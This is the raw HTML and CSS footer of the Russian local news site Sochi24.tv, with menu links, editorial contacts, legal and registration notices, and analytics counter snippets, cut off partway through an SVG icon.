scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 